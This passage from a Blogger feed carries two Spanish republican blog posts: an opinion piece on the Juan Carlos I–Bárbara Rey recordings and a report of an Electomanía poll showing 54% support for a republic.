name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E¿Alguien me podría explicar por qué estas conversaciones del Emérito \n-hasta cuándo seguiremos llamándole así- con Bárbara Rey las ha dado a \nconocer OkDiario, de don Eduardo Inda, todo un paradigma de periodista \níntegro y veraz? ¿Por qué irrumpen ahora y con qué objetivos? ¿Quién o \nquiénes están detrás? Considero que una ciudadanía con espíritu crítico \ndebería hacerse esas preguntas. ¡Qué menos! ¿Nadie desde la institución \nmonárquica y de los gobiernos de Felipe González y José María Aznar, que\n ocultaron todos estos desmanes y que presuntamente supusieron un \ncuantioso gasto público de muchos millones de pesetas nos van a dar una \nexplicación? Además, hay datos en estas conversaciones que atañen a \nasuntos de Estado, como cuando habla de Armada, que podrían cuestionar \nel protagonismo salvífico de Juan Carlos I de nuestra democracia el \n23-F. Como hipótesis, quizá la publicación de estas conversaciones se \njustifique como un cortafuegos para salvaguardar la figura de Felipe VI.\n Cuánto más se denigre al Emérito más resplandece la figura impoluta de \nsu hijo. Pero, la institución monárquica también sale profundamente \ndañada.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPreguntado por el tema \u003Cb\u003EFelipe González\u003C\/b\u003E de muy malas maneras contestó: \u003Ci\u003E\u003Ca href=\"https:\/\/www.nuevatribuna.es\/articulo\/actualidad\/felipe-gonzalez-tengo-ni-puta-idea-juan-carlosi\/20241009183302231308.html\" target=\"_blank\"\u003E¡\u003Cb\u003ENo tengo ni puta idea!\u003C\/b\u003E\u003C\/a\u003E \u003C\/i\u003EPues tendría que saberlo, no nos tome a los españoles por bobos. Este mismo jueves acudieron \u003Cb\u003EFelipe González y Alfonso Guerra \u003C\/b\u003Eal programa \u003Ci\u003E\u003Cstrong\u003EEspejo Público de\u003C\/strong\u003E\u003Cstrong\u003E \u003C\/strong\u003E\u003C\/i\u003E\u003Cb\u003ESusana Griso\u003C\/b\u003E, cabe pensar que con la escopeta bien armada para cargar contra \u003Cb\u003EPedro Sánchez\u003C\/b\u003E.\n ¡Qué animadversión le tienen! Es algo patológico. Pero, he aquí, que se\n vieron sorprendidos cuando se les preguntó sobre las conversaciones del\n Emérito, y mostraron su profundo malestar. \u003Cb\u003EAlfonso Guerra\u003C\/b\u003E contestó:\u003Cb\u003E \u003C\/b\u003E“\u003Ci\u003EPero\n vamos a ver, perdone, ya hay programas de televisión que se dedican a \nese tipo de temas. Seguramente en esta emisora no lo sé, no lo sigo, \npero ya hay programas que se dedican a salvar el mundo\u003C\/i\u003E. \u003Cstrong\u003ENo\u003C\/strong\u003E\u003Cstrong\u003E \u003C\/strong\u003E\u003Cstrong\u003E\u003Ci\u003Ecreo yo que sea propio de un programa como este\u003C\/i\u003E\u003C\/strong\u003E\u003Cstrong\u003E”\u003C\/strong\u003E, intentó zanjar \u003Cb\u003EGuerra\u003C\/b\u003E, imponiendo sobre qué debe hablar \u003Cem\u003EEspejo Público\u003C\/em\u003E\n y considerando que 3,6 millones de euros públicos para pagar a una \nvedette no eran una razón suficiente para preguntar al expresidente y \nexvicepresidente de España que autorizaron esos pagos. \u003Cb\u003EFelipe González \u003C\/b\u003Ese unió a\u003Cb\u003E Guerra\u003C\/b\u003E contra la presentadora: “\u003Ci\u003EAhí estamos de acuerdo\u003C\/i\u003E”. La periodista, ajena a su unión para evitar responder, insistió: \u003Cstrong\u003E\u003Ci\u003E“¿Cómo no va a ser propio, señor Guerra\u003C\/i\u003E\u003C\/strong\u003E\u003Cstrong\u003E?\u003C\/strong\u003E \u003Ci\u003ESi se ha dicho que [Bárbara Rey] chantajeó al Estado, que el gobierno socialista\u003C\/i\u003E y \u003Ci\u003Eel de Aznar pagaron hasta 600 millones de pesetas a cambio de su silencio...”. \u003C\/i\u003ESin dejar de mostrar su incomodidad, para intentar empujar a cambiar de tema, \u003Cb\u003EFelipe González\u003C\/b\u003E sentenció: “\u003Cb\u003E\u003Ci\u003ENo es verdad, pero bueno. En mi caso eso no es verdad, pero me da igual, es que no voy a entrar en esos temas\u003C\/i\u003E. \u003Cstrong\u003E\u003Ci\u003ENo es serio, por favor\u003C\/i\u003E\u003C\/strong\u003E\u003C\/b\u003E\u003Cstrong\u003E”\u003C\/strong\u003E, continuando por usar ejemplos demagógicos para apuntar que hay otras cosas más importantes: “\u003Ci\u003EHay\n un huracán destruyendo el mundo, una guerra en Ucrania, un tipo que ha \nperdido las elecciones en Venezuela y no quiere entregar el poder, una \nguerra en oriente medio devastadora y\u003Cb\u003E… \u003C\/b\u003E\u003Cstrong\u003E¿nosotros\u0026nbsp;vamos a estar perdiendo el tiempo en chismografía? Yo no, desde luego”\u003C\/strong\u003E\u003Cb\u003E. \u003C\/b\u003E\u003C\/i\u003EPodrán\n decir lo que quieran ambos. Sin duda que conocían estos hechos. Mas, la\n verdad desagradable asoma: el CSID -a partir del 2002 fue el CNI-, da \nla impresión que actuó como una especie de Celestina y además asumiendo \nlos gastos de los encuentros. Admitamos que por “cuestión de Estado” \nhubo que pagar un chantaje para que no salieran a la luz estos hechos. \nPero, es que después de pagar han salido a la luz. ¡Vaya incompetencia!\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn cuanta a la respuesta de la Corona ni está ni se la espera. Una \ninstitución de carácter divino no entra en estas nimiedades. ¿La \nConferencia Episcopal Española tan preocupada por la salvaguarda de la \nmoral en la sociedad española llevará a cabo alguna declaración sobre \nestos actos del Emérito?\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMas lo ocurrido tiene una explicación. Muchos años a los españoles se\n nos han ocultado determinados comportamientos poco ejemplares del Rey \nEmérito, del jefe del Estado. De esta situación son responsables la \npolítica, la academia y los medios de comunicación. La explica \nperfectamente un artículo del periodista \u003Cb\u003ELuis Fernando Ramos Fernández\u003C\/b\u003E, \u003Cem\u003ELos\n escándalos de la Corona española en la prensa digital y el futuro de la\n Monarquía. De la amnesia y silencio cómplice al tratamiento exhaustivo \nen los medios de 2012\u003C\/em\u003E. Durante la transición política primero, y \nmás tarde, a lo largo de su reinado, los medios de comunicación \nespañoles, salvo contadas excepciones, se autoadministraron \nsucesivamente una dosis de amnesia y otra de tolerancia o ignorancia o \ntratamiento benévolo de aquellos aspectos que afectaban al Rey, su casa y\n su familia. Hubo un «blindaje mediático», «cordón sanitario» o «pacto \nde silencio», que tuvo una vigencia inesperada. No pocas veces, tras \naparecer informaciones en la prensa extranjera, los medios españoles se \ndaban por enterados de asuntos de nuestro jefe de Estado, sin atreverse a\n publicarlos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa falta de debate sobre Monarquía o República se evidencia en que \nlos menores de 40 o 50 años se manifiestan despegados de una institución\n sobre la que sus padres no pudieron opinar\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa falta de debate sobre Monarquía o República se evidencia en la \nmedida que los menores de 40 o 50 años se manifiestan despegados de una \ninstitución sobre la que sus padres no pudieron opinar. Pero, lo que \nresulta especialmente perverso intelectualmente, es que se pretenda \nargüir que existió un verdadero debate acerca de la Constitución de 1978\n en su aspecto esencial: la forma de Jefatura del Estado. En este \nsentido, conviene recordar que el instrumento que imposibilitó en su día\n ese necesario debate –que sigue pendiente– así como el pacto de \nsilencio sobre el Rey, fue el Decreto-Ley de 1 de abril de 1977 (BOE: \n12-4-1977, nº 87), sobre libertad de expresión, como nueva normativa \nsobre la materia que derogaba el artículo 2 de la Ley de Prensa de 1966,\n de Fraga Iribarne, y que suprimía parcialmente el secuestro \nadministrativo de publicaciones y grabaciones y reforzaba los mecanismos\n jurídicos para la persecución de los delitos de calumnia e injuria. El \nArt. 3º. B) del citado Decreto establecía que la Administración podía \ndecretar el secuestro administrativo cuando un impreso gráfico o sonoro \ncontuviese noticias, comentarios o informaciones que fuesen contrarios a\n la unidad de España, constituyesen demérito o menoscabo de la Monarquía\n o que de cualquier forma atentase al prestigio institucional de las \nFuerzas Armadas. Nadie podía predecir entonces la dirección de los \nacontecimientos, pero ante la amenaza de secuestro, muy pocos se \narriesgaron a cuestionar la monarquía, proponer una profunda reforma del\n Ejército o fórmulas de articulación territorial del Estado fuera del \nmarcado terreno para debatirlo. Aquel proceso derivó –algunos afirman \nque cautivados por la simpatía personal del monarca– en un tratamiento \nexquisito de las cosas del Rey. No habría de ser en los periódicos, sino\n en algunos libros donde fijarían su residencia las críticas o los \ncomentarios más comprometidos.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn España los medios se convirtieron en los mejores creadores de ese «imaginario monárquico» impuesto como\u0026nbsp;casi natural\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESegún \u003Cb\u003EChomsky y Herman\u003C\/b\u003E en la transmisión de mensajes \nsimbólicos para el ciudadano de la calle, los medios, aparte de las \nfunciones tradicionales (entretener, divertir e informar) inculcan \nvalores y pautas de comportamiento para integrarse en las estructuras \ninstitucionales de la sociedad. En España los medios se convirtieron en \nlos mejores creadores de ese «imaginario monárquico» impuesto como un \nelemento casi natural, como parte del ecosistema de la sociedad moderna.\n Ese concepto de «Imaginario monárquico» fue como una especie de \nsentimiento generalizado de aceptación sumisa de que hay personas, \nsituaciones e instituciones que existen \u003Cem\u003Eper se\u003C\/em\u003E, sin que a los \ndemás nos sea dado cuestionarlas. La monarquía es una de ellas, la más \nevidente, sin duda. Además de ser su representante, Juan Carlos I un \ndechado de perfección, al que todos los españoles de bien deberíamos \nestar profundamente agradecidos. Nos trajo la democracia bajo el brazo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa dinastía borbónica en España tiene una gran capacidad de supervivencia, vuelve una vez tras otra\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas secuelas de estos hechos son diversas, todas muy graves para el \nbuen funcionamiento de nuestra democracia. Una de ellas es la siguiente.\n Como señala en su libro \u003Cem\u003EEjemplaridad pública\u003C\/em\u003E el filósofo \u003Cstrong\u003EJavier Gomá\u003C\/strong\u003E,\n los políticos, sus mismas personas y sus vidas, son, lo quieran o no, \nejemplos de una gran influencia social. Y como son muy importantes para \nnuestras vidas, atraen sobre ellos la atención de los gobernados y se \nconvierten en personajes públicos. Por ello, sus actos no quedan \nreducidos al ámbito de su vida privada. Merced a los medios de \ncomunicación de masas se propicia el conocimiento de sus modos de vida \ny, por ende, la trascendencia de su ejemplo, que puede servir de \nparadigma moral para los ciudadanos. \u003Cb\u003ELos políticos dan el tono a la \nsociedad, crean pautas de comportamiento y suscitan hábitos colectivos. \nPor ello, pesa sobre ellos un plus de ejemplaridad. Y tal como estamos \nobservando el Emérito ha actuado con una brújula moral poco ejemplar.\u003C\/b\u003E\n Un presidente de la República, tales hechos no los hubiera soportado, \npero un Rey sí, pero ya sabemos que su legitimidad se basa en la \nhistoria, no en la soberanía popular. Conviene mirar nuestra historia. \nEn un país normal los Borbones ya habrían desaparecido de nuestro \npanorama político. Los Borbones, fueron tres veces expulsados: la \nprimera con Isabel II tras la revolución en 1868. La segunda, con \nAlfonso XIII, en 1931, tras unas elecciones municipales. Y ahora el \nEmérito por sus actuaciones, finalmente conocidas. Los indicios de las \nprácticas corruptas de Juan Carlos I son cuantiosos, y lo son desde el \nprincipio de su actividad política. Mas, la dinastía borbónica en España\n tiene una gran capacidad de supervivencia. Vuelve una vez tras otra. Da\n igual los errores cometidos. Y vuelve a ser restaurada. No hay tampoco \nque olvidar lo que dijo el \u003Cstrong\u003Econde Romanones\u003C\/strong\u003E: \u003Cem\u003E“Al oír\n a algunos gritar “Abajo la Monarquía”, he recordado las veces que la \nadularon, se apresuraron a servirla y le rindieron pleitesía”.\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETermino, insisto: ¿Los españoles no nos merecemos alguna explicación?\n Aunque por lo que estamos observando con el morbo de las conversaciones\n y las fotos muchos españoles ya estamos más que satisfechos. No \nobstante, ante la pasividad, la indiferencia y la pachorra observada en \nla ciudadanía me viene a la memoria un artículo publicado por \u003Cb\u003EFrancisco Silvela\u003C\/b\u003E el 16 de agosto de 1898, en el periódico \u003Ci\u003EEl Tiempo\u003C\/i\u003E de Madrid “Sin pulso”, poco después del desastre colonial, que causó una gran conmoción en la opinión española: «\u003Ci\u003EQuisiéramos\n oír esas o parecidas palabras brotando de los labios del pueblo; pero \nno se oye nada: no se percibe agitación en los espíritus, ni movimiento \nen las gentes. Los doctores de la política y los facultativos de \ncabecera estudiarán, sin duda, el mal: discurrirán sobre sus orígenes, \nsu clasificación y sus remedios; pero el más ajeno a la ciencia que \npreste alguna atención a asuntos públicos observa este singular estado \nde España: dondequiera que se ponga el tacto, no se encuentra el pulso».\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/div\u003E\u003Cdiv class=\"content\"\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.nuevatribuna.es\/articulo\/actualidad\/nos-merecemos-explicacion-affaire-emerito-barbara-rey\/20241013094042231386.html\" target=\"_blank\"\u003Enuevatribuna.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6094478997572680754\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6094478997572680754?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6094478997572680754"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6094478997572680754"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/10\/no-nos-merecemos-una-explicacion-sobre.html","title":"¿No nos merecemos una explicación sobre el affaire del Emérito y Bárbara Rey?"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6atdxfZwmfZmqvQcR2z0YmTK5WqxgQJXrPdpeqSAZDMIV-7bPdUvXR71JdJiSVHoZMk8quKO6bYqQXru4_meQMS2KeqapV2MU7t24M2qvV_RgFeE1p0MvqhnFTrv1P89NNQ6ddOg7Jve4lC4SYNR56ZhMIMPVlL13lolAX021z6EwNrme5JcrNB7NGZ4V\/s72-c\/%C2%BFNo%20nos%20merecemos%20una%20explicaci%C3%B3n%20sobre%20el%20affaire%20del%20Em%C3%A9rito%20y%20B%C3%A1rbara%20Rey_.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1543875880147696881"},"published":{"$t":"2024-10-09T08:00:00.002+02:00"},"updated":{"$t":"2024-10-09T08:00:00.125+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"El 54% de los españoles apoya una República frente al 42,5% que apoya la monarquía, según Electomanía"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmd-kLErnP371X3aNuSe9wcU1E6TooN8NSwuLhSIfcSuY3lAWNVJB3S-Z7naUbqp95EafWSROKLFdueb4s_idcYE4y5pNME2b0DE7jIr8No61Qw6_RahZjB29F06jLfCPrlUYHwyKGwwpT-M_AOi83WiKqfFBqBX8OAP1ALqYNEKz6PdmPhzVrC8ygg6W8\/s1920\/El%2054_%20de%20los%20espa%C3%B1oles%20apoya%20una%20Rep%C3%BAblica%20frente%20al%2042,5_%20que%20apoya%20la%20monarqu%C3%ADa,%20seg%C3%BAn%20Electoman%C3%ADa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmd-kLErnP371X3aNuSe9wcU1E6TooN8NSwuLhSIfcSuY3lAWNVJB3S-Z7naUbqp95EafWSROKLFdueb4s_idcYE4y5pNME2b0DE7jIr8No61Qw6_RahZjB29F06jLfCPrlUYHwyKGwwpT-M_AOi83WiKqfFBqBX8OAP1ALqYNEKz6PdmPhzVrC8ygg6W8\/s320\/El%2054_%20de%20los%20espa%C3%B1oles%20apoya%20una%20Rep%C3%BAblica%20frente%20al%2042,5_%20que%20apoya%20la%20monarqu%C3%ADa,%20seg%C3%BAn%20Electoman%C3%ADa.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl 54% de los españoles apoya una República frente al 42,5% que apoya la monarquía, según Electomanía \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EMarco Antonio Núñez \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.twitter.com\/@markidolki\"\u003E \u003C\/a\u003E\u003C\/span\u003E  \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E El panel muestra que, en caso de realizarse un referéndum, España podría terminar con su actual forma de Estado y dar paso a una Tercera República \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe trata de una tarea \nmuy complicada el poder predecir cuánto tiempo de vida le queda a la \nmonarquía en el Estado español. Mientras los dos grandes partidos del \nrégimen sigan controlando la mayoría parlamentaria, pocos avances \npodremos esperar que se den hacia un cambio en la forma de Estado en \nEspaña. Incluso el Centro de Investigaciones Sociológicas (CIS) lleva \ndesde 2015 sin incluir en sus encuestas la valoración sobre la \nmonarquía, después de que \u003Ca href=\"https:\/\/www.publico.es\/politica\/cis-no-pregunta-monarquia.html\" target=\"_blank\"\u003EFelipe VI suspendiera con un 4,34 sobre 10\u003C\/a\u003E ese mismo año, la primera y última vez que se realizó la pregunta desde que tomó posesión como rey.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"body001-36462\"\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl debate entre monarquía y república, sin embargo, sí parece estar \ndecantándose en un sentido mucho más evidente para la sociedad española,\n cuyo apoyo a un cambio de régimen aumenta cada año. El foro de \nactualidad política Electomanía nos revelaba en una \u003Ca href=\"https:\/\/electomania.es\/electopanel-4oct-parte-ii-espana-seria-republicana-tras-un-referendum\/\" target=\"_blank\"\u003Eencuesta\u003C\/a\u003E\n realizada el pasado 4 de octubre que entre los españoles ya hay un \n54,1% de ellos que prefieren un régimen republicano frente a un 42,5% \nque todavía defiende la actual monarquía.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl estudio que realiza el foro arroja diversos datos con los que se \npuede seguir la evolución del apoyo que han recibido ambos tipos de \nregímenes desde 2019 hasta 2024. Como indica el gráfico, en los últimos 5\n años han sucedido tres momentos clave donde el apoyo mayoritario viró \nhacia una tendencia más republicana o más monárquica. El único de ellos \nque significó un mayor apoyo a la monarquía fue el comunicado de la Casa\n Real criticando la actitud de Juan Carlos en septiembre de 2019. Desde \nese momento, existe una tendencia a la baja que se ha mantenido \nconstante hasta octubre de 2024 entre aquellos que prefieren una \njefatura de Estado monárquica y no civil. Por otro lado, los partidarios\n por un régimen republicano no dejan de aumentar desde finales de 2020.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESi observamos el apoyo atendiendo a los partidos que votaron los \nencuestados, los resultados de Electomanía mantienen la lógica \ntradicional y demuestran que son principalmente las fuerzas \nconservadoras las que ejercen una mayor defensa del régimen monárquico. \nUnión del Pueblo Navarro (UPN), PP, Vox y Coalición Canaria (CC) son los\n partidos cuyos votantes se sienten más próximos a una España \nmonárquica, con un 88,8%, 83,2%, 81,2% y 67,8% de apoyo, \nrespectivamente. El partido Se Acabó la Fiesta (SALF) de Alvise sería el\n último de los partidos cuyos votantes prefieren la monarquía (55,5%), \naunque por un estrecho margen, pues un gran porcentaje se inclina por un\n sistema republicano (33,8%) y otro 10,5% no se posiciona por ninguno. \nEn el lado opuesto de la balanza se sitúan el resto de partidos, los \nprogresistas y los nacionalistas (de izquierda y derecha). A la cabeza \ndel republicanismo se sitúan los nacionalistas catalanes de CUP, con un \n99,6%; lo siguen de cerca Esquerra Republicana de Catalunya (ERC), con \nun 99,4%, Podemos (98,7%) y el partido regionalista gallego BNG (97,7%).\n Otras fuerzas que optarían masivamente por el cambio de régimen según \nla encuesta son EH Bildu, Junts y Sumar, que comparten el porcentaje de \n96,6%.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-src=\"\/media\/diariored\/images\/2024\/10\/07\/2024100718204672457.png\" data-srcset=\"\/asset\/thumbnail,300,168,center,center\/media\/diariored\/images\/2024\/10\/07\/2024100718204672457.png 300w,\/asset\/thumbnail,480,270,center,center\/media\/diariored\/images\/2024\/10\/07\/2024100718204672457.png 480w,\/asset\/thumbnail,768,432,center,center\/media\/diariored\/images\/2024\/10\/07\/2024100718204672457.png 768w\" height=\"590\" src=\"https:\/\/www.diario.red\/media\/diariored\/images\/2024\/10\/07\/2024100718204672457.png\" width=\"723\" \/\u003E\u003C\/span\u003E\n\u003Cfigcaption\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl último gráfico relevante trata la cuestión de la \nMonarquía\/República a nivel geográfico. Echando un vistazo rápido al \nmapa, vemos que las comunidades autónomas que favorecen el paso a la \nrepública serían Catalunya y País Vasco. Otras regiones donde también \nprevalece un apoyo mayoritario al cambio en la forma de Estado serían \nAndalucía (con la excepción de la provincia almeriense), Zaragoza, \nAsturias y las provincias occidentales de Galicia, A Coruña y \nPontevedra. Las comunidades que sostendrían con más fervor la monarquía \nde los Borbones son las dos Castillas, Murcia y La Rioja.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-src=\"\/media\/diariored\/images\/2024\/10\/07\/2024100718212518937.png\" data-srcset=\"\/asset\/thumbnail,300,168,center,center\/media\/diariored\/images\/2024\/10\/07\/2024100718212518937.png 300w,\/asset\/thumbnail,480,270,center,center\/media\/diariored\/images\/2024\/10\/07\/2024100718212518937.png 480w,\/asset\/thumbnail,768,432,center,center\/media\/diariored\/images\/2024\/10\/07\/2024100718212518937.png 768w\" height=\"541\" src=\"https:\/\/www.diario.red\/media\/diariored\/images\/2024\/10\/07\/2024100718212518937.png\" width=\"704\" \/\u003E\u003C\/span\u003E\n\u003Cfigcaption\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn una \u003Ca href=\"https:\/\/electomania.es\/electopanel-3oct-parte-i-apoyo-mayoritario-a-un-referendum-sobre-la-monarquia-aunque-en-descenso\/\" target=\"_blank\"\u003Eencuesta\u003C\/a\u003E\n del día anterior, Electomanía también revelaba que el 64,6% de los \nespañoles apoyaba la celebración de un referéndum para decidir la \njefatura de Estado de España, entre monarquía y república, lo que \ndemuestra la cada vez mayor conciencia republicana que hay entre los \nciudadanos españoles y la esperanza de poder dejar en el pasado una \ninstitución medieval que las élites políticas de España quisieron \nconservar tras el restablecimiento de la democracia en 1978.\u003C\/span\u003E\u003C\/p\u003E\n                        \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.diario.red\/articulo\/actualidad\/54-espanoles-apoya-republica-frente-425-que-apoya-monarquia-electomania\/20241007182810036462.html\" target=\"_blank\"\u003Ediario.red\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: 